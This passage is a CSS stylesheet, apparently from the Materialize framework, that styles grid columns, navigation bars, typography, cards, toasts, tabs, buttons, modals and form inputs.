.mdi-toggle-star::before{content:"";}
.container{margin:0 auto;max-width:1280px;width:90%;}
@media only screen and (min-width:601px){.container{width:85%;}
}
@media only screen and (min-width:993px){.container{width:70%;}
}
.container .row{margin-left:-0.75rem;margin-right:-0.75rem;}
.section{padding-bottom:1rem;padding-top:1rem;}
.section.no-pad{padding:0;}
.section.no-pad-bot{padding-bottom:0;}
.section.no-pad-top{padding-top:0;}
.row{padding-top:7px;margin-bottom:20px;margin-left:auto;margin-right:auto;}
.row::after{clear:both;content:"";display:table;}
.row .col{box-sizing:border-box;float:left;padding:1px;margin-top:-7px;}
.row .col.s1{margin-left:0;width:8.33333%;}
.row .col.s2{margin-left:0;width:16.6667%;}
.row .col.s3{margin-left:0;width:25%;}
.row .col.s4{margin-left:0;width:33.3333%;}
.row .col.s5{margin-left:0;width:41.6667%;}
.row .col.s6{margin-left:0;width:50%;}
.row .col.s7{margin-left:0;width:58.3333%;}
.row .col.s8{margin-left:0;width:66.6667%;}
.row .col.s9{margin-left:0;width:75%;}
.row .col.s10{margin-left:0;width:83.3333%;}
.row .col.s11{margin-left:0;width:91.6667%;}
.row .col.s12{margin-left:0;width:100%;}
.row .col.offset-s1{margin-left:8.33333%;}
.row .col.offset-s2{margin-left:16.6667%;}
.row .col.offset-s3{margin-left:25%;}
.row .col.offset-s4{margin-left:33.3333%;}
.row .col.offset-s5{margin-left:41.6667%;}
.row .col.offset-s6{margin-left:50%;}
.row .col.offset-s7{margin-left:58.3333%;}
.row .col.offset-s8{margin-left:66.6667%;}
.row .col.offset-s9{margin-left:75%;}
.row .col.offset-s10{margin-left:83.3333%;}
.row .col.offset-s11{margin-left:91.6667%;}
.row .col.offset-s12{margin-left:100%;}
@media only screen and (min-width:601px){.row .col.m1{margin-left:0;width:8.33333%;}
.row .col.m2{margin-left:0;width:16.6667%;}
.row .col.m3{margin-left:0;width:25%;}
.row .col.m4{margin-left:0;width:33.3333%;}
.row .col.m5{margin-left:0;width:41.6667%;}
.row .col.m6{margin-left:0;width:50%;}
.row .col.m7{margin-left:0;width:58.3333%;}
.row .col.m8{margin-left:0;width:66.6667%;}
.row .col.m9{margin-left:0;width:75%;}
.row .col.m10{margin-left:0;width:83.3333%;}
.row .col.m11{margin-left:0;width:91.6667%;}
.row .col.m12{margin-left:0;width:100%;}
.row .col.offset-m1{margin-left:8.33333%;}
.row .col.offset-m2{margin-left:16.6667%;}
.row .col.offset-m3{margin-left:25%;}
.row .col.offset-m4{margin-left:33.3333%;}
.row .col.offset-m5{margin-left:41.6667%;}
.row .col.offset-m6{margin-left:50%;}
.row .col.offset-m7{margin-left:58.3333%;}
.row .col.offset-m8{margin-left:66.6667%;}
.row .col.offset-m9{margin-left:75%;}
.row .col.offset-m10{margin-left:83.3333%;}
.row .col.offset-m11{margin-left:91.6667%;}
.row .col.offset-m12{margin-left:100%;}
}
@media only screen and (min-width:993px){.row .col.l1{margin-left:0;width:8.33333%;}
.row .col.l2{margin-left:0;width:16.6667%;}
.row .col.l3{margin-left:0;width:25%;}
.row .col.l4{margin-left:0;width:33.3333%;}
.row .col.l5{margin-left:0;width:41.6667%;}
.row .col.l6{margin-left:0;width:50%;}
.row .col.l7{margin-left:0;width:58.3333%;}
.row .col.l8{margin-left:0;width:66.6667%;}
.row .col.l9{margin-left:0;width:75%;}
.row .col.l10{margin-left:0;width:83.3333%;}
.row .col.l11{margin-left:0;width:91.6667%;}
.row .col.l12{margin-left:0;width:100%;}
.row .col.offset-l1{margin-left:8.33333%;}
.row .col.offset-l2{margin-left:16.6667%;}
.row .col.offset-l3{margin-left:25%;}
.row .col.offset-l4{margin-left:33.3333%;}
.row .col.offset-l5{margin-left:41.6667%;}
.row .col.offset-l6{margin-left:50%;}
.row .col.offset-l7{margin-left:58.3333%;}
.row .col.offset-l8{margin-left:66.6667%;}
.row .col.offset-l9{margin-left:75%;}
.row .col.offset-l10{margin-left:83.3333%;}
.row .col.offset-l11{margin-left:91.6667%;}
.row .col.offset-l12{margin-left:100%;}
}
nav{background-color:#ee6e73;color:#fff;height:56px;line-height:56px;width:100%;}
nav a{color:#fff;}
nav .nav-wrapper{height:100%;position:relative;}
nav .nav-wrapper i{display:block;font-size:2rem;}
@media only screen and (min-width:993px){nav a.button-collapse{display:none;}
}
nav .button-collapse{float:left;height:56px;position:relative;z-index:1;}
nav .button-collapse i{font-size:2.7rem;height:56px;line-height:56px;}
nav .brand-logo{color:#fff;display:inline-block;font-size:2.1rem;padding:0;position:absolute;white-space:nowrap;}
nav .brand-logo.center{left:50%;transform:translateX(-50%);}
@media only screen and (max-width:992px){nav .brand-logo{left:50%;transform:translateX(-50%);}
nav .brand-logo.left, nav .brand-logo.right{padding:0;transform:none;}
nav .brand-logo.left{left:0.5rem;}
nav .brand-logo.right{left:auto;right:0.5rem;}
}
nav .brand-logo.right{padding:0;right:0.5rem;}
nav ul{margin:0;}
nav ul li{float:left;padding:0;transition:background-color 0.3s ease 0s;}
nav ul li:hover, nav ul li.active{background-color:rgba(0, 0, 0, 0.1);}
nav ul a{color:#fff;display:block;font-size:1rem;padding:0 15px;}
nav ul.left{float:left;}
nav .input-field{margin:0;}
nav .input-field input{border:medium none;font-size:1.2rem;height:100%;padding-left:2rem;}
nav .input-field input:focus, nav .input-field input[type="text"]:valid, nav .input-field input[type="password"]:valid, nav .input-field input[type="email"]:valid, nav .input-field input[type="url"]:valid, nav .input-field input[type="date"]:valid{border:medium none;box-shadow:none;}
nav .input-field label{left:0;top:0;}
nav .input-field label i{color:rgba(255, 255, 255, 0.7);transition:color 0.3s ease 0s;}
nav .input-field label.active i{color:#fff;}
nav .input-field label.active{transform:translateY(0px);}
.navbar-fixed{height:56px;position:relative;z-index:998;}
.navbar-fixed nav{position:fixed;}
@media only screen and (min-width:601px){nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i{height:64px;line-height:64px;}
.navbar-fixed{height:64px;}
}
@font-face{font-family:"Roboto";font-weight:200;src:local("Roboto Thin"), url("../font/roboto/Roboto-Thin.html") format("woff2"), url("../font/roboto/Roboto-Thin-2.html") format("woff"), url("../font/roboto/Roboto-Thin-3.html") format("truetype");}
@font-face{font-family:"Roboto";font-weight:300;src:local("Roboto Light"), url("../font/roboto/Roboto-Light.html") format("woff2"), url("../font/roboto/Roboto-Light-2.html") format("woff"), url("../font/roboto/Roboto-Light-3.html") format("truetype");}
@font-face{font-family:"Roboto";font-weight:400;src:local("Roboto Regular"), url("../font/roboto/Roboto-Regular.html") format("woff2"), url("../font/roboto/Roboto-Regular-2.html") format("woff"), url("../font/roboto/Roboto-Regular-3.html") format("truetype");}
@font-face{font-family:"Roboto";font-weight:500;src:url("../font/roboto/Roboto-Medium.html") format("woff2"), url("../font/roboto/Roboto-Medium-2.html") format("woff"), url("../font/roboto/Roboto-Medium-3.html") format("truetype");}
@font-face{font-family:"Roboto";font-weight:700;src:url("../font/roboto/Roboto-Bold.html") format("woff2"), url("../font/roboto/Roboto-Bold-2.html") format("woff"), url("../font/roboto/Roboto-Bold-3.html") format("truetype");}
a{text-decoration:none;}
html{color:rgba(0, 0, 0, 0.87);font-family:"Roboto",sans-serif;font-weight:normal;line-height:1.5;}
@media only screen and (min-width:0px){html{font-size:14px;}
}
@media only screen and (min-width:992px){html{font-size:14.5px;}
}
@media only screen and (min-width:1200px){html{font-size:15px;}
}
h1, h2, h3, h4, h5, h6{font-weight:400;line-height:1.1;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{font-weight:inherit;}
h1{font-size:4.2rem;line-height:110%;margin:2.1rem 0 1.68rem;}
h2{font-size:3.56rem;line-height:110%;margin:1.78rem 0 1.424rem;}
h3{font-size:2.92rem;line-height:110%;margin:1.46rem 0 1.168rem;}
h4{font-size:2.28rem;line-height:110%;margin:1.14rem 0 0.912rem;}
h5{font-size:1.64rem;line-height:110%;margin:0.82rem 0 0.656rem;}
h6{font-size:1rem;line-height:110%;margin:0.5rem 0 0.4rem;}
em{font-style:italic;}
strong{font-weight:500;}
small{font-size:75%;}
.light, footer.page-footer .footer-copyright{font-weight:300;}
.thin{font-weight:200;}
.flow-text{font-weight:300;}
@media only screen and (min-width:360px){.flow-text{font-size:1.2rem;}
}
@media only screen and (min-width:390px){.flow-text{font-size:1.224rem;}
}
@media only screen and (min-width:420px){.flow-text{font-size:1.248rem;}
}
@media only screen and (min-width:450px){.flow-text{font-size:1.272rem;}
}
@media only screen and (min-width:480px){.flow-text{font-size:1.296rem;}
}
@media only screen and (min-width:510px){.flow-text{font-size:1.32rem;}
}
@media only screen and (min-width:540px){.flow-text{font-size:1.344rem;}
}
@media only screen and (min-width:570px){.flow-text{font-size:1.368rem;}
}
@media only screen and (min-width:600px){.flow-text{font-size:1.392rem;}
}
@media only screen and (min-width:630px){.flow-text{font-size:1.416rem;}
}
@media only screen and (min-width:660px){.flow-text{font-size:1.44rem;}
}
@media only screen and (min-width:690px){.flow-text{font-size:1.464rem;}
}
@media only screen and (min-width:720px){.flow-text{font-size:1.488rem;}
}
@media only screen and (min-width:750px){.flow-text{font-size:1.512rem;}
}
@media only screen and (min-width:780px){.flow-text{font-size:1.536rem;}
}
@media only screen and (min-width:810px){.flow-text{font-size:1.56rem;}
}
@media only screen and (min-width:840px){.flow-text{font-size:1.584rem;}
}
@media only screen and (min-width:870px){.flow-text{font-size:1.608rem;}
}
@media only screen and (min-width:900px){.flow-text{font-size:1.632rem;}
}
@media only screen and (min-width:930px){.flow-text{font-size:1.656rem;}
}
@media only screen and (min-width:960px){.flow-text{font-size:1.68rem;}
}
@media only screen and (max-width:360px){.flow-text{font-size:1.2rem;}
}
.card-panel{background-color:#fff;border-radius:2px;margin:0.5rem 0 1rem;padding:20px;transition:box-shadow 0.25s ease 0s;}
.card{background-color:#fff;border-radius:2px;margin:0.5rem 0 1rem;overflow:hidden;position:relative;transition:box-shadow 0.25s ease 0s;}
.card .card-title{color:#fff;font-size:24px;font-weight:300;}
.card .card-title.activator{cursor:pointer;}
.card.small, .card.medium, .card.large{position:relative;}
.card.small .card-image, .card.medium .card-image, .card.large .card-image{overflow:hidden;}
.card.small .card-content, .card.medium .card-content, .card.large .card-content{overflow:hidden;}
.card.small .card-action, .card.medium .card-action, .card.large .card-action{bottom:0;left:0;position:absolute;right:0;}
.card.small{height:300px;}
.card.small .card-image{height:150px;}
.card.small .card-content{height:150px;}
.card.medium{height:400px;}
.card.medium .card-image{height:250px;}
.card.medium .card-content{height:150px;}
.card.large{height:500px;}
.card.large .card-image{height:330px;}
.card.large .card-content{height:170px;}
.card .card-image{position:relative;}
.card .card-image img{border-radius:2px 2px 0 0;bottom:0;display:block;left:0;position:relative;right:0;top:0;width:100%;}
.card .card-image .card-title{bottom:0;left:0;padding:20px;position:absolute;}
.card .card-content{border-radius:0 0 2px 2px;padding:20px;}
.card .card-content p{color:inherit;margin:0;}
.card .card-content .card-title{line-height:48px;}
.card .card-action{border-top:1px solid rgba(160, 160, 160, 0.2);padding:20px;}
.card .card-action a{color:#ffab40;margin-right:20px;text-transform:uppercase;transition:color 0.3s ease 0s;}
.card .card-action a:hover{color:#ffd8a6;}
.card .card-reveal{background-color:#fff;display:none;height:100%;overflow-y:auto;padding:20px;position:absolute;top:100%;width:100%;z-index:1;}
.card .card-reveal .card-title{cursor:pointer;display:block;}
#toast-container{display:block;position:fixed;z-index:10000;}
@media only screen and (max-width:600px){#toast-container{bottom:0;min-width:100%;}
}
@media only screen and (min-width:601px) and (max-width:992px){#toast-container{bottom:7%;left:5%;min-width:30%;}
}
@media only screen and (min-width:993px){#toast-container{min-width:8%;right:7%;top:10%;}
}
.toast{align-items:center;background-color:#323232;border-radius:2px;clear:both;color:#fff;display:flex;font-size:1.1rem;font-weight:300;height:48px;justify-content:space-between;line-height:48px;margin-top:10px;max-width:100%;padding:0 25px;position:relative;top:0;width:auto;}
.toast .btn, .toast .btn-large, .toast .btn-flat{margin:0 0 0 3rem;}
.toast.rounded{border-radius:24px;}
@media only screen and (max-width:600px){.toast{border-radius:0;width:100%;}
}
@media only screen and (min-width:601px) and (max-width:992px){.toast{float:left;}
}
@media only screen and (min-width:993px){.toast{float:right;}
}
.tabs{background-color:#fff;display:flex;height:48px;margin:0 auto;position:relative;white-space:nowrap;width:100%;}
.tabs .tab{display:block;flex-grow:1;float:left;height:48px;letter-spacing:0.8px;line-height:48px;margin:0;padding:0 20px;text-align:center;text-transform:uppercase;width:15%;}
.tabs .tab a{color:#ee6e73;display:block;height:100%;transition:color 0.28s ease 0s;width:100%;}
.tabs .tab a:hover{color:#f9c9cb;}
.tabs .tab.disabled a{color:#f9c9cb;cursor:default;}
.tabs .indicator{background-color:#f6b2b5;bottom:0;height:2px;position:absolute;will-change:left, right;}
.tabs .tab{padding:0;}
.material-tooltip{background-color:transparent;border-radius:2px;color:#fff;display:none;font-size:1rem;left:0;line-height:1rem;min-height:36px;opacity:0;overflow:hidden;padding:10px 8px;position:absolute;text-align:center;top:0;will-change:top, left;z-index:2000;}
.backdrop{background-color:#323232;border-radius:0 0 14px 14px;display:none;height:7px;opacity:0;position:absolute;transform-origin:50% 10% 0;width:14px;will-change:transform, opacity;z-index:-1;}
.btn, .btn-large, .btn-flat{border:medium none;border-radius:2px;display:inline-block;height:36px;line-height:36px;outline:0 none;padding:0 2rem;text-transform:uppercase;vertical-align:middle;}
.btn.disabled, .disabled.btn-large, .btn-floating.disabled, .btn-large.disabled, .btn:disabled, .btn-large:disabled, .btn-large:disabled, .btn-floating:disabled{background-color:#dfdfdf !important;box-shadow:none;color:#9f9f9f !important;cursor:default;}
.btn.disabled *, .disabled.btn-large *, .btn-floating.disabled *, .btn-large.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-large:disabled *, .btn-floating:disabled *{pointer-events:none;}
.btn.disabled:hover, .disabled.btn-large:hover, .btn-floating.disabled:hover, .btn-large.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover{background-color:#dfdfdf;color:#9f9f9f;}
.btn i, .btn-large i, .btn-floating i, .btn-large i, .btn-flat i{font-size:1.3rem;line-height:inherit;}
.btn, .btn-large{background-color:#26a69a;color:#fff;cursor:pointer;letter-spacing:0.5px;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;}
.btn:hover, .btn-large:hover{background-color:#2bbbad;}
.btn-floating{background-color:#26a69a;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;height:37px;line-height:37px;overflow:hidden;padding:0;position:relative;transition:all 0.3s ease 0s;vertical-align:middle;width:37px;z-index:1;}
.btn-floating i{color:#fff;display:inline-block;font-size:1.6rem;line-height:37px;text-align:center;width:inherit;}
.btn-floating::before{border-radius:0;}
.btn-floating.btn-large{height:55.5px;width:55.5px;}
.btn-floating.btn-large i{line-height:55.5px;}
button.btn-floating{border:medium none;}
.fixed-action-btn{bottom:23px;margin-bottom:0;padding-top:15px;position:fixed;right:23px;z-index:998;}
.fixed-action-btn ul{bottom:64px;left:0;margin:0;position:absolute;right:0;text-align:center;}
.fixed-action-btn ul li{margin-bottom:15px;}
.fixed-action-btn ul a.btn-floating{opacity:0;}
.btn-flat{background-color:transparent;box-shadow:none;color:#343434;cursor:pointer;}
.btn-flat.disabled{color:#b3b3b3;cursor:default;}
.btn-large{height:44px;line-height:46px;}
.btn-large i{font-size:1.6rem;}
.btn-block{display:block;}
.dropdown-content{background-color:#fff;display:none;margin:0;max-height:650px;min-width:100px;opacity:0;overflow-y:auto;position:absolute;will-change:width, height;z-index:999;}
.dropdown-content li{clear:both;color:rgba(0, 0, 0, 0.87);cursor:pointer;line-height:1.5rem;text-align:left;text-transform:none;width:100%;}
.dropdown-content li:hover, .dropdown-content li.active{background-color:#eee;}
.dropdown-content li > a, .dropdown-content li > span{color:#26a69a;display:block;font-size:1.2rem;padding:1rem;}
.dropdown-content li > a > i{height:inherit;line-height:inherit;}
.waves-effect{-moz-user-select:none;cursor:pointer;display:inline-block;overflow:hidden;position:relative;transition:all 0.3s ease-out 0s;vertical-align:middle;will-change:opacity, transform;z-index:1;}
.waves-effect .waves-ripple{background:rgba(0, 0, 0, 0.2) none repeat scroll 0 0;border-radius:50%;height:20px;margin-left:-10px;margin-top:-10px;opacity:0;pointer-events:none;position:absolute;transform:scale(0);transition-delay:0s;transition-duration:0.7s;transition-property:transform, opacity;transition-timing-function:ease-out;width:20px;}
.waves-effect.waves-light .waves-ripple{background-color:rgba(255, 255, 255, 0.45);}
.waves-effect.waves-red .waves-ripple{background-color:rgba(244, 67, 54, 0.7);}
.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255, 235, 59, 0.7);}
.waves-effect.waves-orange .waves-ripple{background-color:rgba(255, 152, 0, 0.7);}
.waves-effect.waves-purple .waves-ripple{background-color:rgba(156, 39, 176, 0.7);}
.waves-effect.waves-green .waves-ripple{background-color:rgba(76, 175, 80, 0.7);}
.waves-effect.waves-teal .waves-ripple{background-color:rgba(0, 150, 136, 0.7);}
.waves-notransition{transition:none 0s ease 0s !important;}
.waves-circle{transform:translateZ(0px);}
.waves-input-wrapper{border-radius:0.2em;vertical-align:bottom;}
.waves-input-wrapper .waves-button-input{left:0;position:relative;top:0;z-index:1;}
.waves-circle{border-radius:50%;height:2.5em;line-height:2.5em;text-align:center;width:2.5em;}
.waves-block{display:block;}
a.waves-effect .waves-ripple{z-index:-1;}
.modal{background-color:#fafafa;border-radius:2px;display:none;left:0;margin:auto;max-height:70%;overflow-y:auto;padding:0;position:fixed;right:0;width:55%;will-change:top, opacity;}
@media only screen and (max-width:992px){.modal{width:80%;}
}
.modal h1, .modal h2, .modal h3, .modal h4{margin-top:0;}
.modal .modal-content{padding:24px;}
.modal .modal-close{cursor:pointer;}
.modal .modal-footer{background-color:#fafafa;border-radius:0 0 2px 2px;height:56px;padding:4px 6px;width:100%;}
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat{float:right;margin:6px 0;}
.lean-overlay{background:#000 none repeat scroll 0 0;bottom:0;display:none;height:125%;left:0;position:fixed;right:0;top:-100px;width:100%;will-change:opacity;z-index:999;}
.modal.modal-fixed-footer{height:70%;padding:0;}
.modal.modal-fixed-footer .modal-content{height:calc(100% - 56px);max-height:100%;overflow-y:auto;position:absolute;width:100%;}
.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0, 0, 0, 0.1);bottom:0;position:absolute;}
.modal.bottom-sheet{border-radius:0;bottom:-100%;margin:0;max-height:45%;top:0px;width:100%;will-change:bottom, opacity;}
.collapsible{border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:1px solid #ddd;margin:0.5rem 0 1rem;}
.collapsible-header{background-color:#fff;border-bottom:1px solid #ddd;cursor:pointer;display:block;line-height:3rem;min-height:3rem;padding:0 1rem;}
.collapsible-header i{display:block;float:left;font-size:1.6rem;line-height:3rem;margin-right:1rem;text-align:center;width:2rem;}
.collapsible-body{border-bottom:1px solid #ddd;box-sizing:border-box;display:none;}
.collapsible-body p{margin:0;padding:2rem;}
.side-nav .collapsible{border:medium none;box-shadow:none;}
.side-nav .collapsible li{padding:0;}
.side-nav .collapsible-header{background-color:transparent;border:medium none;height:inherit;line-height:inherit;margin:0 1rem;}
.side-nav .collapsible-header i{line-height:inherit;}
.side-nav .collapsible-body{background-color:#fff;border:0 none;}
.side-nav .collapsible-body li a{margin:0 1rem 0 2rem;}
.collapsible.popout{border:medium none;box-shadow:none;}
.collapsible.popout > li{box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);margin:0 24px;transition:margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;}
.collapsible.popout > li.active{box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);margin:16px 0;}
.chip{background-color:#e4e4e4;border-radius:16px;color:rgba(0, 0, 0, 0.6);display:inline-block;font-size:13px;font-weight:500;height:32px;line-height:32px;padding:0 12px;}
.chip img{border-radius:50%;float:left;height:32px;margin:0 8px 0 -12px;width:32px;}
.chip i.material-icons{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px;}
.materialboxed{cursor:zoom-in;display:block;position:relative;transition:opacity 0.4s ease 0s;}
.materialboxed:hover{will-change:left, top, width, height;}
.materialboxed:hover:not(.active){opacity:0.8;}
.materialboxed.active{cursor:zoom-out;}
#materialbox-overlay{background-color:#292929;bottom:0;left:0;position:fixed;right:0;top:0;will-change:opacity;z-index:999;}
.materialbox-caption{bottom:0;color:#fff;display:none;height:50px;line-height:50px;padding:0 15%;position:fixed;text-align:center;width:100%;z-index:1000;}
select:focus{outline:1px solid #c9f3ef;}
button:focus{background-color:#2ab7a9;outline:medium none;}
label{color:#9e9e9e;font-size:0.8rem;}
:-moz-placeholder{color:#d1d1d1;}
*::-moz-placeholder{color:#d1d1d1;}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="time"], input[type="date"], input[type="datetime-local"], input[type="tel"], input[type="number"], input[type="search"], textarea.materialize-textarea{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;border-color:-moz-use-text-color -moz-use-text-color #9e9e9e;border-image:none;border-radius:0;border-style:none none solid;border-width:medium medium 1px;box-shadow:none;box-sizing:content-box;font-size:1rem;height:3rem;margin:0 0 15px;outline:medium none;padding:0;transition:all 0.3s ease 0s;width:100%;}
input[type="text"]:disabled, input[type="text"][readonly="readonly"], input[type="password"]:disabled, input[type="password"][readonly="readonly"], input[type="email"]:disabled, input[type="email"][readonly="readonly"], input[type="url"]:disabled, input[type="url"][readonly="readonly"], input[type="time"]:disabled, input[type="time"][readonly="readonly"], input[type="date"]:disabled, input[type="date"][readonly="readonly"], input[type="datetime-local"]:disabled, input[type="datetime-local"][readonly="readonly"], input[type="tel"]:disabled, input[type="tel"][readonly="readonly"], input[type="number"]:disabled, input[type="number"][readonly="readonly"], input[type="search"]:disabled, input[type="search"][readonly="readonly"], textarea.materialize-textarea:disabled, textarea.materialize-textarea[readonly="readonly"]{border-bottom:1px dotted rgba(0, 0, 0, 0.26);color:rgba(0, 0, 0, 0.26);}
input[type="text"]:disabled + label, input[type="text"][readonly="readonly"] + label, input[type="password"]:disabled + label, input[type="password"][readonly="readonly"] + label, input[type="email"]:disabled + label, input[type="email"][readonly="readonly"] + label, input[type="url"]:disabled + label, input[type="url"][readonly="readonly"] + label, input[type="time"]:disabled + label, input[type="time"][readonly="readonly"] + label, input[type="date"]:disabled + label, input[type="date"][readonly="readonly"] + label, input[type="datetime-local"]:disabled + label, input[type="datetime-local"][readonly="readonly"] + label, input[type="tel"]:disabled + label, input[type="tel"][readonly="readonly"] + label, input[type="number"]:disabled + label, input[type="number"][readonly="readonly"] + label, input[type="search"]:disabled + label, input[type="search"][readonly="readonly"] + label, textarea.materialize-textarea:disabled + label, textarea.materialize-textarea[readonly="readonly"] + label{color:rgba(0, 0, 0, 0.26);}
input[type="text"]:focus:not([readonly]), input[type="password"]:focus:not([readonly]), input[type="email"]:focus:not([readonly]), input[type="url"]:focus:not([readonly]), input[type="time"]:focus:not([readonly]), input[type="date"]:focus:not([readonly]), input[type="datetime-local"]:focus:not([readonly]), input[type="tel"]:focus:not([readonly]), input[type="number"]:focus:not([readonly]), input[type="search"]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a;}
input[type="text"]:focus:not([readonly]) + label, input[type="password"]:focus:not([readonly]) + label, input[type="email"]:focus:not([readonly]) + label, input[type="url"]:focus:not([readonly]) + label, input[type="time"]:focus:not([readonly]) + label, input[type="date"]:focus:not([readonly]) + label, input[type="datetime-local"]:focus:not([readonly]) + label, input[type="tel"]:focus:not([readonly]) + label, input[type="number"]:focus:not([readonly]) + label, input[type="search"]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label{color:#26a69a;}
input.valid[type="text"], input.valid[type="text"]:focus, input.valid[type="password"], input.valid[type="password"]:focus, input.valid[type="email"], input.valid[type="email"]:focus, input.valid[type="url"], input.valid[type="url"]:focus, input.valid[type="time"], input.valid[type="time"]:focus, input.valid[type="date"], input.valid[type="date"]:focus, input.valid[type="datetime-local"], input.valid[type="datetime-local"]:focus, input.valid[type="tel"], input.valid[type="tel"]:focus, input.valid[type="number"], input.valid[type="number"]:focus, input.valid[type="search"], input.valid[type="search"]:focus, textarea.materialize-textarea.valid, textarea.materialize-textarea.valid:focus{border-bottom:1px solid #4caf50;box-shadow:0 1px 0 0 #4caf50;}
input.valid[type="text"] + label::after, input.valid[type="text"]:focus + label::after, input.valid[type="password"] + label::after, input.valid[type="password"]:focus + label::after, input.valid[type="email"] + label::after, input.valid[type="email"]:focus + label::after, input.valid[type="url"] + label::after, input.valid[type="url"]:focus + label::after, input.valid[type="time"] + label::after, input.valid[type="time"]:focus + label::after, input.valid[type="date"] + label::after, input.valid[type="date"]:focus + label::after, input.valid[type="datetime-local"] + label::after, input.valid[type="datetime-local"]:focus + label::after, input.valid[type="tel"] + label::after, input.valid[type="tel"]:focus + label::after, input.valid[type="number"] + label::after, input.valid[type="number"]:focus + label::after, input.valid[type="search"] + label::after, input.valid[type="search"]:focus + label::after, textarea.materialize-textarea.valid + label::after, textarea.materialize-textarea.valid:focus + label::after{color:#4caf50;content:attr(data-success);opacity:1;}
input.invalid[type="text"], input.invalid[type="text"]:focus, input.invalid[type="password"], input.invalid[type="password"]:focus, input.invalid[type="email"], input.invalid[type="email"]:focus, input.invalid[type="url"], input.invalid[type="url"]:focus, input.invalid[type="time"], input.invalid[type="time"]:focus, input.invalid[type="date"], input.invalid[type="date"]:focus, input.invalid[type="datetime-local"], input.invalid[type="datetime-local"]:focus, input.invalid[type="tel"], input.invalid[type="tel"]:focus, input.invalid[type="number"], input.invalid[type="number"]:focus, input.invalid[type="search"], input.invalid[type="search"]:focus, textarea.materialize-textarea.invalid, textarea.materialize-textarea.invalid:focus{border-bottom:1px solid #f44336;box-shadow:0 1px 0 0 #f44336;}
input.invalid[type="text"] + label::after, input.invalid[type="text"]:focus + label::after, input.invalid[type="password"] + label::after, input.invalid[type="password"]:focus + label::after, input.invalid[type="email"] + label::after, input.invalid[type="email"]:focus + label::after, input.invalid[type="url"] + label::after, input.invalid[type="url"]:focus + label::after, input.invalid[type="time"] + label::after, input.invalid[type="time"]:focus + label::after, input.invalid[type="date"] + label::after, input.invalid[type="date"]:focus + label::after, input.invalid[type="datetime-local"] + label::after, input.invalid[type="datetime-local"]:focus + label::after, input.invalid[type="tel"] + label::after, input.invalid[type="tel"]:focus + label::after, input.invalid[type="number"] + label::after, input.invalid[type="number"]:focus + label::after, input.invalid[type="search"] + label::after, input.invalid[type="search"]:focus + label::after, textarea.materialize-textarea.invalid + label::after, textarea.materialize-textarea.invalid:focus + label::after{color:#f44336;content:attr(data-error);opacity:1;}
input[type="text"] + label::after, input[type="password"] + label::after, input[type="email"] + label::after, input[type="url"] + label::after, input[type="time"] + label::after, input[type="date"] + label::after, input[type="datetime-local"] + label::after, input[type="tel"] + label::after, input[type="number"] + label::after, input[type="search"] + label::after, textarea.materialize-textarea + label::after{content:"";display:block;opacity:0;position:absolute;top:65px;transition:opacity 0.2s ease-out 0s, color 0.2s ease-out 0s;}
.input-field{margin-top:1rem;position:relative;}
.input-field label{color:#9e9e9e;cursor:text;font-size:1rem;left:0.75rem;position:absolute;top:0.8rem;transition:all 0.2s ease-out 0s;}
.input-field label.active{font-size:0.8rem;transform:translateY(-140%);}
.input-field .prefix{font-size:2rem;position:absolute;transition:color 0.2s ease 0s;width:3rem;}
.input-field .prefix.active{color:#26a69a;}
.input-field .prefix ~ input, .input-field .prefix ~ textarea{margin-left:3rem;width:calc(100% - 3rem);}
.input-field .prefix ~ textarea{padding-top:0.8rem;}
.input-field .prefix ~ label{margin-left:3rem;}
@media only screen and (max-width:992px){.input-field .prefix ~ input{width:calc(100% - 3rem);}
}
@media only screen and (max-width:600px){.input-field .prefix ~ input{width:calc(100% - 3rem);}
}
.input-field input[type="search"]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem);}
.input-field input[type="search"]:focus{background-color:#fff;border:0 none;box-shadow:none;color:#444;}
.input-field input[type="search"]:focus + label i, .input-field input[type="search"]:focus ~ .mdi-navigation-close, .input-field input[type="search"]:focus ~ .material-icons{color:#444;}
.input-field input[type="search"] + label{left:1rem;}
.input-field input[type="search"] ~ .mdi-navigation-close, .input-field input[type="search"] ~ .material-icons{color:transparent;cursor:pointer;font-size:2rem;position:absolute;right:1rem;top:0;transition:color 0.3s ease 0s;}
textarea{background-color:transparent;height:3rem;width:100%;}
textarea.materialize-textarea{min-height:3rem;overflow-y:hidden;padding:1.6rem 0;resize:none;}
.hiddendiv{display:none;padding-top:1.2rem;white-space:pre-wrap;word-wrap:break-word;}
[type="radio"]:not(:checked), [type="radio"]:checked{left:-9999px;position:absolute;visibility:hidden;}
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label{-moz-user-select:none;cursor:pointer;display:inline-block;font-size:1rem;height:25px;line-height:25px;padding-left:35px;position:relative;transition:all 0.28s ease 0s;}
[type="radio"] + label::before, [type="radio"] + label::after{content:"";height:16px;left:0;margin:4px;position:absolute;top:0;transition:all 0.28s ease 0s;width:16px;z-index:0;}
[type="radio"]:not(:checked) + label::before{border:2px solid #5a5a5a;border-radius:50%;}
[type="radio"]:not(:checked) + label::after{border:2px solid #5a5a5a;border-radius:50%;transform:scale(0);z-index:-1;}
[type="radio"]:checked + label::before{border:2px solid transparent;border-radius:50%;}
